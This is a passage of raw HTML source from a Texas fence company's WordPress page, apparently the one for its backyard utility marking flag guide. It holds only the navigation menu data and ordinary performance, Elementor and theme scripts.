Safety","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-post"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/pool-safety-fences\/","title":"Swimming Pools","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/sports-fences\/","title":"Sports Fences","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/commercial-fences\/","title":"Commercial","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/home-builders-developers\/","title":"Residential Developers","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/pipe-and-ranch-fences\/","title":"Farm & Ranch","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"title":"ABOUT","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/about-us\/","title":"ABOUT","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/about-us\/fence-gate-supplies\/","title":"Brands","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/about-us\/warranty-fencing-gates\/","title":"Warranty","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/about-us\/fence-coupons\/","title":"Coupons","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/about-us\/awards\/","title":"Awards","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/buzz-fence-careers\/","title":"Careers","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"title":"BUZZ","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/blog\/","title":"BUZZ","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fence-permit-information\/","title":"Fence Permits in DFW","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fence-permits-austin\/","title":"Fence Permits in Austin","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/make-a-payment\/","title":"Make a Payment","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"title":"CONTACT","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/contact-us\/","title":"CONTACT","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/contact-us\/get-a-free-estimate\/","title":"Free Estimate","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/contact-us\/gate-service-plans\/","title":"Gate Service","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"title":"SERVICE AREAS","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/service-areas\/","title":"SERVICE AREAS","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Dallas Metro","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/service-areas\/dallas\/","title":"Dallas Metro","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"title":"Dallas County","description":"","type":"item","children":[{"url":"#","title":"Dallas County","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/dallas\/","title":"Dallas","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/irving\/","title":"Irving","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/garland\/","title":"Garland","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/mesquite\/","title":"Mesquite","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/richardson\/","title":"Richardson","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/carrollton\/","title":"Carrollton","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/grand-prairie\/","title":"Grand Prairie","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/duncanville\/","title":"Duncanville","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]}]},{"title":"Collin County","description":"","type":"item","children":[{"url":"#","title":"Collin County","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/plano\/","title":"Plano","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/mckinney\/","title":"McKinney","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/frisco\/","title":"Frisco","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]}]}]},{"title":"Fort Worth","description":"","type":"item","children":[{"url":"\/service-areas\/fort-worth\/","title":"Fort Worth","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"title":"Tarrant County","description":"","type":"item","children":[{"url":"#","title":"Tarrant County","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/fort-worth\/","title":"Fort Worth","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/arlington\/","title":"Arlington","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/grapevine\/","title":"Grapevine","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/keller\/","title":"Keller","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/southlake\/","title":"Southlake","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]}]},{"title":"Parker County","description":"","type":"item","children":[{"url":"#","title":"Parker County","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/weatherford\/","title":"Weatherford","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/aledo\/","title":"Aledo","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]}]},{"title":"Johnson County","description":"","type":"item","children":[{"url":"#","title":"Johnson County","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/burleson\/","title":"Burleson","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/cleburne\/","title":"Cleburne","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]}]}]},{"title":"Denton Area","description":"","type":"item","children":[{"url":"#","title":"Denton Area","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"title":"Denton County","description":"","type":"item","children":[{"url":"#","title":"Denton County","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/denton\/","title":"Denton","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/lewisville\/","title":"Lewisville","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/flower-mound\/","title":"Flower Mound","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/trophy-club\/","title":"Trophy Club","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/sanger\/","title":"Sanger","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]}]}]},{"title":"Other Texas Cities","description":"","type":"item","children":[{"url":"#","title":"Other Texas Cities","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/waco\/","title":"Waco","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/houston\/","title":"Houston","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/waxahachie\/","title":"Waxahachie","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/granbury\/","title":"Granbury","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/corsicana\/","title":"Corsicana","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]}]},{"title":"Arizona","description":"","type":"item","children":[{"url":"#","title":"Arizona","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/service-areas\/phoenix\/","title":"Phoenix Area","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]}]}]},"back":"Back","jspath":"https:\/\/buzzfence.com\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.20" id="vamtam-push-menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/buzzfence.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/themes/construction-child/pushbar/pushbar.min.js?ver=6.8.3" id="pushbar-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/cache/min/1/wp-content/themes/construction-child/js/custom.js?ver=1768924064" id="pushbar-custom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buzzfence.com/wp-content/themes/construction/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://buzzfence.com/wp-content/themes/construction/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1" id="jquery-match-height-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var VAMTAM_FRONT = {"content_width":"1140","cube_path":"https:\/\/buzzfence.com\/wp-content\/themes\/construction\/vamtam\/assets\/cubeportfolio\/js\/jquery.cubeportfolio.min.js","ajaxurl":"https:\/\/buzzfence.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/themes/construction/vamtam/assets/js/all.min.js?ver=29" id="vamtam-all-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/buzzfence.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buzzfence.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buzzfence.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8505a0801c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2420,"title":"Backyard%20Utility%20Marking%20Flag%20Guide%20%28Dig%20Markings%20Colors%29%20%7C%20Buzz%20Fence","excerpt":"","featuredImage":"https:\/\/buzzfence.com\/wp-content\/uploads\/2019\/08\/yard-marking-flags.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=1768924127" id="swiper-js"></script>
<script type="text/partytown" src="https://buzzfence.com/wp-content/themes/construction/vamtam/assets/js/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"single","current":"off","slide_speed":400}},"v":"1.4.4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.4" id="bellows-js"></script>
<script type="text/javascript" src="https://buzzfence.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=1768924064" id="visual-portfolio-pagination-infinite-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/buzzfence.com\/wp-admin\/admin-ajax.php","nonce":"603ffb6f68","urls":{"assets":"https:\/\/buzzfence.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/buzzfence.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/buzzfence.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
		<script type="rocketlazyloadscript">
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
